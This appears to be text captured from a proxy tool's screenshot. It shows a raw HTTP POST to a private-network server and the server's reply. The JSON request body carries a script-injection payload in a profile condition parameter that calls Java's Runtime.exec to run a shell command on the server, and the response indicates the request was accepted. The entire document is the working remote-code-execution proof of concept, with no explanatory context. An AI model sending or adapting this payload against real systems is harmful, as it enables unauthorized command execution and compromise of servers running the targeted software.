 Go
Cancel
< | ▼
> | ▼
Target: http://10.0.13.125:8181
Request
Raw Params Headers Hex
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.132 Safari/537.36
Connection: close
Content-Type: application/json
Content-Length: 495
{
"filters": [
{
"id": "sample",
"filters": [
{
"condition": {
"parameterValues": {
"": "script::Runtime r = Runtime.getRuntime(); r.exec(\"touch /tmp/successhhh\");"
},
"type": "profilePropertyCondition"
}
}
]
}
],
"sessionId": "sample"
}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: Origin, X-Requested-With, Content-Type, Accept
Access-Control-Allow-Credentials: true
Access-Control-Allow-Methods: OPTIONS, POST, GET
Set-Cookie: context-profile-id=accb5ee8-3399-48f7-b340-bfee378b8b07; Path=/; Expires=Fri, 28-Jan-2022 08:28:26 GMT; Max-Age=31536000
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Set-Cookie: context-profile-id=2bd9deef-111b-4b70-a16f-95de8125f81f; Path=/; Expires=Fri, 28-Jan-2022 08:28:26 GMT; Max-Age=31536000
Content-Type: application/json;charset=utf-8
Server: Jetty(9.4.22.v20191022)
{"profileId":"2bd9deef-111b-4b70-a16f-95de8125f81f","sessionId":"sample","profileProperties":null,"sessionProperties":null,"profileSegments":null,"filteringRe
sults":{"sample":false},"processedEvents":0,"personalizations":null,"trackedConditions":[{"parameterValues":{"formId":"testFormTracking","pagePath":"/track
er/"},"type":"formEventCondition"}],"anonymousBrowsing":false,"consents":{}}